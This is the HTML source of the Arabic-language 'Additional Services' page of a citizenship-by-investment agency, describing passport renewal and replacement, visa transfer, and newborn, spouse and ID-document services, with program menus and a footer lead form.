                    <div class="chw-widget"><ul class="site-languages"><li><a lang='EN' href='https://www.citizenshipinvest.com/en/additional-services/' class='wpml-ls-link'>English</a></li><li><a lang='KU' href='https://www.citizenshipinvest.com/ku/khezmat-gozary-ziater/' class='wpml-ls-link'>Kurdish</a></li><li><a lang='FA' href='https://www.citizenshipinvest.com/fa/additional-services/' class='wpml-ls-link'>فارسی</a></li><li><a lang='RU' href='https://www.citizenshipinvest.com/ru/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/' class='wpml-ls-link'>Русский</a></li><li><a lang='ES' href='https://www.citizenshipinvest.com/es/servicios-adicionales/' class='wpml-ls-link'>Español</a></li><li><a lang='ZH-HANT' href='https://www.citizenshipinvest.com/zh-hant/additional-services/' class='wpml-ls-link'>繁體中文</a></li><li><a lang='FR' href='https://www.citizenshipinvest.com/fr/additional-services/' class='wpml-ls-link'>Français</a></li><li><a lang='HI' href='https://www.citizenshipinvest.com/hi/additional-services/' class='wpml-ls-link'>हिन्दी</a></li><li><a lang='UR' href='https://www.citizenshipinvest.com/ur/additional-services/' class='wpml-ls-link'>اردو </a></li></ul><a lang='AR' href='#' id='lang-switcher' class='current-lang'><span id='lang'>العربية<svg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'><path class='cls-1' d='M16 20.5L7 11.5M25 11.5L16 20.5' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'></path></svg></span></a></div>                    <a id="link-new" href="#">
                        <span id="burger"><span></span><span></span><span></span></span>
                    </a>
                    
                                        <div class="list-mobile-menu">
                        <form class="form-cls" id="form" role="search" action="https://www.citizenshipinvest.com/ar/">
                            <input type="text" class="form-control" placeholder="Search" id="searchbox-mobile" name="s"/>
                        </form> 
                        <ul id="menu-main-menu-arabic-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2252"><a href="https://www.citizenshipinvest.com/ar/about/">عن</a>
<ul class="sub-menu">
	<li class="abtmbl menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://www.citizenshipinvest.com/ar/about/">من نحن</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1695 current_page_item menu-item-2245"><a href="https://www.citizenshipinvest.com/ar/additional-services/" aria-current="page">خدمات إضافية</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://www.citizenshipinvest.com/ar/application-process/">خدمات استمارة التقديم</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://www.citizenshipinvest.com/ar/partners-agents/">الشركاء و العملاء</a></li>
</ul>
</li>
<li class="programnav menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="https://www.citizenshipinvest.com/ar/our-programs/">برامجنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://www.citizenshipinvest.com/ar/compare-programs/">قارن</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2341"><a href="https://www.citizenshipinvest.com/ar/latest-news/">الأخبار</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://www.citizenshipinvest.com/ar/faq/">الأسئلة الشائعة</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://www.citizenshipinvest.com/ar/contact-us/">تواصل معنا</a></li>
<li class="checkeligible menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://www.citizenshipinvest.com/ar/check-eligibility/">راجع الأحقية</a></li>
</ul> 
                    </div>
                    
                    <div class="sub-menu">
                        <a href="#" class="back-menu">
                            <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7071 4.29289C16.0976 4.68342 16.0976 5.31658 15.7071 5.70711L9.41421 12L15.7071 18.2929C16.0976 18.6834 16.0976 19.3166 15.7071 19.7071C15.3166 20.0976 14.6834 20.0976 14.2929 19.7071L7.29289 12.7071C7.10536 12.5196 7 12.2652 7 12C7 11.7348 7.10536 11.4804 7.29289 11.2929L14.2929 4.29289C14.6834 3.90237 15.3166 3.90237 15.7071 4.29289Z" fill="#000000"></path>
                            </svg>
                            <span>back</span>
                        </a>
                        <div class="menu-inner">
                            <div class="about-menu"></div>
                            <div class="programs-menu"></div>
                            <div class="programs-menu-2"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

            <div class="programsubnav_cont container">
                <div class="programsubnav">
                    <span class="sub-back"></span>
                    <div class="outer-box b1">
                                                <a href="https://www.citizenshipinvest.com/ar/citizenship-programs-ar/"><h3>الجنسية</h3></a>
                        <div class="oter-row">
                            <div class='col-6'><h4>منطقة البحر الكاريبي</h4><ul><li><a href='https://www.citizenshipinvest.com/ar/programs/st-kitts-nevis/'>سانت كيتس ونيفيس</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/grenada-citizenship-by-investment/'>غرينادا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/dominica-citizenship/'>جنسية دومينيكا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/saint-lucia-citizenship/'>سانت لوسيا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/antigua-barbuda/'>أنتيغوا وباربودا</a></li></ul></div><div class='col-6'><h4>أفريقيا</h4><ul><li><a href='https://www.citizenshipinvest.com/ar/programs/saotomeandprincipe/'>ساو تومي وبرينسيبي</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/sierra-leone/'>سيراليون</a></li></ul></div><div class='col-6 mr-top'><h4>أوروبا</h4><ul><li><a href='https://www.citizenshipinvest.com/ar/programs/malta-citizenship-by-merit/'>مالطا</a></li></ul></div><div class='col-6 mr-top'><h4>أوقيانوسيا وآسيا</h4><ul><li><a href='https://www.citizenshipinvest.com/ar/programs/vanuatu/'>فانواتو</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/turkey/'>تركيا</a></li><li><a href='https://www.citizenshipinvest.com/ar/nauru-ar/'>ناورو</a></li></ul></div>                        </div>
                    </div>

                    <div class="outer-box b1">
                                                <a href="https://www.citizenshipinvest.com/ar/residency-programs/">
                            <h3>الإقامة</h3>
                        </a>
                        <div class="oter-row">
                            <div class='col-6'><h4>أوروبا</h4><ul><li><a href='https://www.citizenshipinvest.com/ar/programs/portugal-golden-visa-program/'>البرتغال</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/greece/'>اليونان</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/malta-residency-by-investment/'>مالطا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/hungary-residency-by-investment/'>هنغاريا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/cyprus-residency-by-investment/'>قبرص</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/andorra/'>أندورا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/italy/'>إيطاليا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/latvia-residency-by-investment/'>لاتفيا</a></li></ul></div><div class='col-6'><h4>أمريكا الشمالية</h4><ul><li><a href='https://www.citizenshipinvest.com/ar/programs/united-states/'>الولايات المتحدة الأمريكية EB5 تأشيرة</a></li></ul></div>                        </div>
                    </div>
                </div>
            </div>

                </section>

        <div id="preloader2"><div id="status2">&nbsp;</div></div>
    
<!--all inner banner same style-->
<div class="inner-banner-sec">
        <img src="https://www.citizenshipinvest.com/wp-content/uploads/2020/11/additionalservices-banner.jpg" alt="" class="desktop-image">
  
  <img src="https://www.citizenshipinvest.com/wp-content/uploads/2021/02/additional.jpg" alt="" class="mobile-image">
         
 <div class="content-sec">
       <div class="detailsec">
             <div class="container">
                    <h1 class=" animate-on-load fadeInLeft"  data-delay="10">خدمات إضافية</h1>   
                    <h2 class=" animate-on-load fadeInRight"  data-delay="10">بجانبك مدى الحياة</h2> 
             </div>
       </div>
 </div>
</div>
<!--all inner bannerend-->
<div class="inner-wrapper2">
<div class="mapdots">
<!-- <img data-parallax='{"x": 50}'  src="https://www.citizenshipinvest.com/wp-content/themes/citizen/images/map-dot-big.png" alt="logo" > -->
  <img data-parallax='{"x": 200}'  src="https://www.citizenshipinvest.com/wp-content/uploads/2020/11/map-dot.png" alt="http://World%20Map%20Transparent%20Background" >
</div>
<div class="inner-content-outer">
<div class="top-description-sec">
  <div class="container">
      </div>
</div>
<div class="listingsec-1">
      <div class="container">
           <div class="row">
                                <div class="col-lg-6 col-md-6 col-sm-6">
                  <div class="outerbox">
                              <div class="pic">
                                                                <img src="https://www.citizenshipinvest.com/wp-content/uploads/2023/11/ben-1-560x205-1-560x205.jpg" alt="تجديد جواز السفر" >
                                  <!-- <img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/images/ads-1.jpg" alt="image" >  -->
                                   <div class="bx"></div>
                                  <div class="bx2"></div>
                              </div>
                              <div class="content-sec">
                                    <h3>تجديد جواز السفر</h3>
                                    <p>عند انتهاء صلاحية جواز السفر نساعد عملاءنا على تجديده دون تكبد عناء دخول السفارة أو طلب الاستشارة لتجديد جواز سفرهم الثاني إن لم يرغبوا في ذلك. فنحن نتولى بأنفسنا عملية التجديد بحيث لا يتعين عليهم سوى استلام جواز السفر الجديد من مكاتبنا أو حتى يمكننا إرساله إلى الدولة التي يعيشون فيها. </p>
                             </div>
                         </div>
                 </div> <!--col-lg-6  end-->
                                 <div class="col-lg-6 col-md-6 col-sm-6">
                  <div class="outerbox">
                              <div class="pic">
                                                                <img src="https://www.citizenshipinvest.com/wp-content/uploads/2023/11/ben-2-560x205-1-560x205.jpg" alt="استبدال جواز السفر" >
                                  <!-- <img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/images/ads-1.jpg" alt="image" >  -->
                                   <div class="bx"></div>
                                  <div class="bx2"></div>
                              </div>
                              <div class="content-sec">
                                    <h3>استبدال جواز السفر</h3>
                                    <p>في حال فقدان أحد عملائنا جواز سفره، بإمكاننا ترتيب عملية استبداله في زمن قياسي. فنظراً لقيامنا بمساعدة عملائنا في الحصول على جنسيتهم الثانية؛ تتوفر لدينا جميع الوثائق اللازمة للتحرك العاجل في حالات الطوارئ. كما يمكننا إرسال جواز السفر البديل إلى الدولة التي يختارها العميل. </p>
                             </div>
                         </div>
                 </div> <!--col-lg-6  end-->
                                 <div class="col-lg-6 col-md-6 col-sm-6">
                  <div class="outerbox">
                              <div class="pic">
                                                                <img src="https://www.citizenshipinvest.com/wp-content/uploads/2023/11/ben-3-560x205-1-560x205.jpg" alt="نقل تأشيرة الإقامة " >
                                  <!-- <img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/images/ads-1.jpg" alt="image" >  -->
                                   <div class="bx"></div>
                                  <div class="bx2"></div>
                              </div>
                              <div class="content-sec">
                                    <h3>نقل تأشيرة الإقامة </h3>
                                    <p>عنما يكون العميل مقيماً في بلد أجنبي وتم ختم تأشيرة الإقامة على جواز سفره الحالي، فبإمكاننا الحصول على رسالة عدم ممانعة من الحكومة التي أصدرت الجنسية لنقل هذه التأشيرة إلى جواز السفر الجديد. </p>
                             </div>
                         </div>
                 </div> <!--col-lg-6  end-->
                                 <div class="col-lg-6 col-md-6 col-sm-6">
                  <div class="outerbox">
                              <div class="pic">
                                                                <img src="https://www.citizenshipinvest.com/wp-content/uploads/2023/11/ben-4-560x205-1-560x205.jpg" alt="طلب الحصول على جنسية للمواليد الجدد " >
                                  <!-- <img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/images/ads-1.jpg" alt="image" >  -->
                                   <div class="bx"></div>
                                  <div class="bx2"></div>
                              </div>
                              <div class="content-sec">
                                    <h3>طلب الحصول على جنسية للمواليد الجدد </h3>
                                    <p>لكل دولة قوانينها الخاصة المتعلقة بالمواليد الجدد لدى مقدم الطلب الرئيسي؛ فبعضها يطلب مساهمة مالية بسيطة، وآخر مجرد رسوم بسيطة لتسيير المعاملة. لذا نقوم استناداً إلى متطلبات كل دولة بمعالجة طلب الحصول على الجنسية وجواز السفر للمواليد الجدد خلال مدة لا تتجاوز شهراً أو شهرين. </p>
                             </div>
                         </div>
                 </div> <!--col-lg-6  end-->
                                 <div class="col-lg-6 col-md-6 col-sm-6">
                  <div class="outerbox">
                              <div class="pic">
                                                                <img src="https://www.citizenshipinvest.com/wp-content/uploads/2023/11/ben-5-560x205-1-560x205.jpg" alt="الأزواج الجدد" >
                                  <!-- <img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/images/ads-1.jpg" alt="image" >  -->
                                   <div class="bx"></div>
                                  <div class="bx2"></div>
                              </div>
                              <div class="content-sec">
                                    <h3>الأزواج الجدد</h3>
                                    <p>يختلف قانون إضافة الأزواج من دولة إلى أخرى، حتى إن بعضها لا يمتلك هذا البند، حيث يتم تقديم الطلب بشكل مستقل. ومهما كانت شروط التقديم يمكننا معاجة طلبات الأزواج الجدد لعملائنا. </p>
                             </div>
                         </div>
                 </div> <!--col-lg-6  end-->
                                 <div class="col-lg-6 col-md-6 col-sm-6">
                  <div class="outerbox">
                              <div class="pic">
                                                                <img src="https://www.citizenshipinvest.com/wp-content/uploads/2023/11/ben-6-560x205-1-560x205.jpg" alt="رخصة القيادة وبطاقة الهوية الوطنية" >
                                  <!-- <img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/images/ads-1.jpg" alt="image" >  -->
                                   <div class="bx"></div>
                                  <div class="bx2"></div>
                              </div>
                              <div class="content-sec">
                                    <h3>رخصة القيادة وبطاقة الهوية الوطنية</h3>
                                    <p>يعتبر الحصول على وثيقة إثبات هوية ثانية، مثل رخصة القيادة أو بطاقة الهوية الوطنية، أمراً بالغ الأهمية بالنسبة لعملائنا بغية الاستفادة من مزايا الجنسية الثانية. وبدورنا، نعمل على تسهيل الحصول على هذه الوثائق الإضافية لإثبات الهوية في دول عدة. </p>
                             </div>
                         </div>
                 </div> <!--col-lg-6  end-->
                            </div>
      </div>
</div>
<div class="bottom-our-programssec">
  <div class="container">
  <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12"><h4>برامجنا</h4></div>
        <div class="col-lg-10 col-md-8 col-sm-6">
          <p>تتمتع سيتيزنشب انفست بمكانة رائدة في مجال الإقامة أو الجنسية الثانية عن طريق الاستثمار. لا تتطلب هذه البرامج العيش في الدولة للحصول على الجنسية أو الإقامة وتسمح بالجنسية المزدوجة.</p>
        </div>
        <div class="col-lg-2 col-md-4 col-sm-6 rht">
                    <a class="btn" href="https://www.citizenshipinvest.com/ar/our-programs/">تعرف أكثر</a>
        </div>
  </div>
  </div>
</div>
</div>
</div><!--inner-wrapper outer end-->
<script>
</script>



    <!-- Popup -->
    <div class="modal footer-modal hide" id="legislation-modal">
        <div class="modal-overlay modal-toggle footer-modal-toggle"></div>
        <div class="modal-wrapper modal-transition">
            <div class="modal-header">
                <button class="modal-close footer-modal-toggle" data-target="legislation-modal"></button>
                <h2 class="modal-heading">Error</h2>
            </div>
            <div class="modal-body">
                <div class="modal-content">
                    <p class="footer-modal-content-p"></p>
                </div>
            </div>
        </div>
    </div>

<div class="common-right-box">
            
            <div class="icon-box">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/mailicon.png" alt="image"></div>
                <div class="txt">استفسار</div>
                <div class="detailbox">
                                            <a href="mailto:info@citizenshipinvest.com">info@citizenshipinvest.com</a>
                                    </div>
            </div>
        
            
            <div class="icon-box mdl">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/colicon.png" alt="image"></div>
                <div class="txt">اتصال</div>
                <div class="detailbox">
                                            <a dir="ltr" href="tel:+97144572330">+971 4 457 2330</a>
                                                            </div>
            </div>
        
            
            <div class="icon-box mdl">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/watsappicon.png" alt="image"></div>
                <div class="txt">واتساب</div>
                <div class="detailbox">
                                            <a dir="ltr" href="https://api.whatsapp.com/send?phone=971526816379">971526816379</a>
                                    </div>
            </div>
        
            
            <div class="icon-box mdl">
                <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/telegram.svg" alt="image"></div>
                <div class="txt">تيليجرام</div>
                <div class="detailbox">
                                            <a href="https://t.me/CitizenshipInvest">telegram</a>
                                    </div>
            </div>
        
    
    </div>

<div class="common-right-box mobile mobile-4-col">
                <div class="icon-box">
                                    <a href="https://www.citizenshipinvest.com/ar/contact-us/">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/mailicon.png" alt="image"></div>
                    <div class="txt">استفسار</div>
                </a>
            </div>
                <div class="icon-box mdl">
                                    <a href="tel:">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/colicon.png" alt="image"></div>
                    <div class="txt">اتصال</div>
                </a>
            </div>
                <div class="icon-box mdl">
                                    <a href="https://api.whatsapp.com/send?phone=971526816379">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/watsappicon.png" alt="image"></div>
                    <div class="txt">واتساب</div>
                </a>
            </div>
                <div class="icon-box mdl">
                                    <a href="https://t.me/CitizenshipInvest">
                                    <div class="icon"><img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/telegram.svg" alt="image"></div>
                    <div class="txt">تيليجرام</div>
                </a>
            </div>
    
    </div>

<footer>
            <div class="contact-and-advisersec">
    <div class="container">
        <h5>الاتصال بمستشار</h5>
        <div class="formoutersec">
            <form method="post" action="https://www.citizenshipinvest.com/ar/" id="contact-advisor-form">
                <input id="lead_source_form" name="00N4G000006GJrI" type="hidden" value="Website: خدمات إضافية - Footer Contact An Advisor Form AR">

                <input type=hidden name="oid" value="00DD0000000otFC">
<input type=hidden name="retURL" value="https://www.citizenshipinvest.com/ar/thank-you/">

<!-- <input type="hidden" name="debug" value=1>
<input type="hidden" name="debugEmail" value="shiyas@element8.ae"> -->

<input id="lead_source" name="lead_source" type="hidden" value="Direct">
<input id="lead_url" name="lead_url" type="hidden" value="https://www.citizenshipinvest.com/ar/additional-services/">
<input id="00N4G000006XVCV" name="00N4G000006XVCV" type="hidden" value="18.219.129.130">
<!-- Added by Tayyab added at 24-01-2022 -->
<input id="1485038890_1" maxlength="250" name="00N4G000006SxwP" value="" type="hidden" placeholder="UTM CAMPAIGN" />
<input id="569969885_2" maxlength="100" name="00N4G000006SxwU" value="" type="hidden" placeholder="UTM SOURCE" />
<input id="1853766047_3" maxlength="100" name="00N4G000006SxwZ" value="" type="hidden" placeholder="UTM MEDIUM" />
<input id="531199010_4" maxlength="100" name="00N4G000006Sxwe" value="" type="hidden" placeholder="UTM TERM" />
<input id="1664297548_5" maxlength="250" name="00N4G000006Sxwj" value="" type="hidden" placeholder="UTM CONTENT" />
<input id="823971391_6" maxlength="100" name="00N4K00000ASY5n" value="" type="hidden" placeholder="UTM SEARCH" />
<input id="1541574883_7" maxlength="100" name="00N4G000006Sxwt" value="" type="hidden" placeholder="UTM SOURCE TYPE" />
<input id="654646632_8" maxlength="100" name="00N4G000006Sxx8" value="" type="hidden" placeholder="UTM KEYWORD" />
<input id="1411864300_9" maxlength="100" name="00N4G000006Sxwy" value="" type="hidden" placeholder="UTM REFERRER" />
<input id="965971860_10" maxlength="100" name="00N4G000006Sxx3" value="" type="hidden" placeholder="UTM SEARCH ENGINE" />
<input id="1993931678_11" maxlength="100" name="00N4G000006G9ul" value="" type="hidden" class="gclid" placeholder="GCLID" />                <div class="row">
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="text" class="tbx" placeholder="الاسم الأول" name="first_name" id="first_name" d-id="floatField">
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="text" class="tbx" placeholder="اللقب" name="last_name" id="last_name" required="required">
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="number" class="tbx" placeholder="ميزان الاستثمار بالدولار الأمريكي" id="00N4G000006GHWS" maxlength="100" name="00N4G000006GHWS" required>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="text" class="tbx" placeholder="برنامج الاهتمام" id="00N4G000006GHWX" maxlength="250" name="00N4G000006GHWX" required>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <div class="select-programs slt23">
                            <select class="search-box11" id="footer-nationality" maxlength="100" name="00ND0000005c6bl" required="required">
                                <option value="">الجنسية</option>
                            </select>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-6 col-sm-12">
                        <input type="hidden" name="00ND0000006UsEi" id="footer-residence-val">
                        <select class="tbx select-programs slt2" maxlength="100" name="residence" id="footer-residence" required>
                            <option value="">بلد الإقامة</option>
                        </select>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12">
                        <div class="numbersec">
                            <input type="tel" class="tbx2" placeholder="رقم الجوال" id="footer-mobile"  name="mobile_disp" required="required">
                            <input type="hidden" class="tbx2" id="footer-mobile-val" name="mobile">
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12">
                        <input type="email" class="tbx" placeholder="عنوان البريد الإلكتروني" name="email" required="required">
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12">
                        <textarea  class="tarea" placeholder="استفسارك" id="00ND0000005bvy6" name="00ND0000005bvy6" required></textarea>
                    </div>
                    <div class="col-lg-12 col-md-12 col-sm-12">
                        <div id='recaptcha' class="g-recaptcha" data-sitekey="6Lf8vVsaAAAAAAXesSYxM6UghgtE2Ms8jzTSzUS3" data-callback="onSubmit" data-size="invisible"></div>
                    </div>
                    <div class="col-lg-12 col-md-12 col-sm-12 smt">
                        <input type="hidden" name="recaptcha_response" id="recaptchaResponse2">
                        <input type="submit" class="btn" value="إرسال" id="searchbutton" />
                        <div class="form-error"></div>
                    </div>
                </div>
            </form>
        </div>
        <div class="bottom-signsec">
            <div class="js-pathWrap pathWrap">
                <svg viewBox="0 0 460 100">
                    <!-- SVG paths here -->
                </svg>
            </div>
            <img src="https://www.citizenshipinvest.com/wp-content/themes/citizen/assets/images/bannersign.png" alt="logo">
        </div>
    </div>
</div>    
    <div class="footer-nav-outer">
        <div class="container">
            <div class="row">
                <!-- First Column -->
                <div class="col-lg-2 col-md-4 col-sm-6 f1">
                    <h4>روابط سريعة</h4>
                    <ul>
                        <li><a href='https://www.citizenshipinvest.com/ar/about/'>من نحن</a></li><li><a href='https://www.citizenshipinvest.com/ar/additional-services/'>خدمات إضافية</a></li><li><a href='https://www.citizenshipinvest.com/ar/application-process/'>تقديم الطلب</a></li><li><a href='https://www.citizenshipinvest.com/ar/partners-agents/'>الشركاء والوكلاء</a></li><li><a href='https://www.citizenshipinvest.com/ar/compare-programs/'>مقارنة</a></li><li><a href='https://www.citizenshipinvest.com/ar/latest-news/'>الأخبار</a></li><li><a href='https://www.citizenshipinvest.com/ar/faq/'>الأسئلة المتكررة</a></li><li><a href='https://www.citizenshipinvest.com/ar/contact-us/'>اتصل بنا</a></li><li><a href='https://www.citizenshipinvest.com/ar/confidentiality-policy/'>سياسة السرية</a></li>                    </ul>
                </div>
                <!-- Second Column -->
                <div class="col-lg-6 col-md-8 col-sm-6 f2">
                                        <a href="https://www.citizenshipinvest.com/ar/our-programs/"><h4>برامجنا</h4></a>
                    <div class="row">
                    <div class="col-lg-8 col-md-8 col-sm-6 fs2">
                            <div class="outer outer-1">
                                                                <a href="https://www.citizenshipinvest.com/ar/citizenship-programs-ar/"><h5>الجنسية</h5></a>
                                <div class="row">
                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>منطقة البحر الكاريبي</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/ar/programs/st-kitts-nevis/'>سانت كيتس ونيفيس</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/grenada-citizenship-by-investment/'>غرينادا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/dominica-citizenship/'>جنسية دومينيكا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/saint-lucia-citizenship/'>سانت لوسيا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/antigua-barbuda/'>أنتيغوا وباربودا</a></li>                                            </ul>
                                        </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>أفريقيا</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/ar/programs/saotomeandprincipe/'>ساو تومي وبرينسيبي</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/sierra-leone/'>سيراليون</a></li>                                            </ul>
                                        </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>أوروبا</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/ar/programs/malta-citizenship-by-merit/'>مالطا</a></li>                                            </ul>
                                        </div>
                                                                            <div class="col-lg-6 col-md-6 col-sm-6">
                                            <h6>أوقيانوسيا وآسيا</h6>
                                            <ul>
                                                <li><a href='https://www.citizenshipinvest.com/ar/programs/vanuatu/'>فانواتو</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/turkey/'>تركيا</a></li><li><a href='https://www.citizenshipinvest.com/ar/nauru-ar/'>ناورو</a></li>                                            </ul>
                                        </div>
                                                                    </div>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-6 f3">
                            <div class="outer outer-2">
                                                                <a href="https://www.citizenshipinvest.com/ar/residency-programs/"><h5>الإقامة</h5></a>
                                                                    <div class="item-outer">
                                        <h6>أوروبا</h6>
                                        <ul>
                                            <li><a href='https://www.citizenshipinvest.com/ar/programs/portugal-golden-visa-program/'>البرتغال</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/greece/'>اليونان</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/malta-residency-by-investment/'>مالطا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/hungary-residency-by-investment/'>هنغاريا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/cyprus-residency-by-investment/'>قبرص</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/andorra/'>أندورا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/italy/'>إيطاليا</a></li><li><a href='https://www.citizenshipinvest.com/ar/programs/latvia-residency-by-investment/'>لاتفيا</a></li>                                        </ul>
                                    </div>
                                                                    <div class="item-outer">
                                        <h6>أمريكا الشمالية</h6>
                                        <ul>
                                            <li><a href='https://www.citizenshipinvest.com/ar/programs/united-states/'>الولايات المتحدة الأمريكية EB5 تأشيرة</a></li>                                        </ul>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
                <!-- Third Column -->
                <div class="col-lg-2 col-md-4 col-sm-6 f4">
                                                                        <span class="searchby">أو البحث عن طريق</span>
                                                <h5 >إِقلِيم</h5>
                        <ul>
                            <li><a href='https://www.citizenshipinvest.com/ar/territories/caribbean/'>منطقة الكاريبي</a></li><li><a href='https://www.citizenshipinvest.com/ar/territories/europe/'>أوروبا</a></li><li><a href='https://www.citizenshipinvest.com/ar/territories/north-america/'>أمريكا الشمالية</a></li><li><a href='https://www.citizenshipinvest.com/ar/territories/oceania-asia/'>أوقيانوسيا وآسيا</a></li>                        </ul>
                                                                    <h5 class="mr-top">نوع الاستثمار</h5>
                        <ul>
                            <li><a href='https://www.citizenshipinvest.com/ar/investment-by-donation/'>الإستثمار عن طريق التبرع</a></li><li><a href='https://www.citizenshipinvest.com/ar/investment-by-real-estate/'>الإستثمار في العقارات</a></li><li><a href='https://www.citizenshipinvest.com/ar/investment-by-financial-assets/'>الاستثمار في الأصول</a></li>                        </ul>
                                    </div>
                <!-- Fourth Column -->
                <div class="col-lg-2 col-md-4 col-sm-6 f5">
                                        <!-- placetocontact -->
                    <div class="placetocontact">
                                                                                    <div class="place">
                                    <h6>دبي</h6> 
                                    <a href="tel:+97144572330">+971 44 572 330</a>
                                </div>
                                                            <div class="place">
                                    <h6>العراق</h6> 
                                    <a href="tel:+9647508807083">+9647508807083</a>
                                </div>
                                                            <div class="place">
                                    <h6>لشبونة</h6> 
                                    <a href="tel:"></a>
                                </div>
                                                            <div class="place">
                                    <h6>لندن</h6> 
                                    <a href="tel:"></a>
                                </div>
                                                            <div class="place">
                                    <h6>منطقة البحر الكاريبي</h6> 
                                    <a href="tel:"></a>
                                </div>
                                                                        </div>
                    <!-- placetocontact -->
                    <div class="social-media">
                                                <ul>
                                                                                                <li><a href="https://www.facebook.com/profile.php?id=61577394671477" target="_blank"><span class="icon fb"></span></a></li>
                                                                                                                                <li><a href="https://www.linkedin.com/company/citizenship-invest/" target="_blank"><span class="icon linkedin"></span></a></li>
                                                                                                                                <li><a href="https://www.instagram.com/citizenship_invest/" target="_blank"><span class="icon insta"></span></a></li>
                                                                                                                                <li><a href="https://twitter.com/citizenshipinv" target="_blank"><span class="icon twitter"></span></a></li>
                                                                                                                                <li><a href="https://www.youtube.com/channel/UCFI9r17g2A2sXxk9rnF-bFA" target="_blank"><span class="icon youtube"></span></a></li>
                                                                                    </ul>
                    </div>
                    <div class="copyright">حقوق النشر 2025. جميع الحقوق محفوظة</div>
                </div>
            </div>
        </div>
    </div>
</footer>
    <style>
        ::-moz-selection{
            color:#fff!important;
            background:#172645!important
        }
        ::selection{
            color:#fff!important;
            background:#172645!important
        }
        span.page-numbers.current{
            font-weight:700
        }
        a.page-numbers:hover,span.page-numbers:hover{
            background:#213e6a;
            color:#fff
        }
        span.page-numbers.dots{
            font-weight:700;
            border-radius:0
        }
        .pagination a,.pagination span{
            margin-bottom:5px
        }
        .faq-section h2{
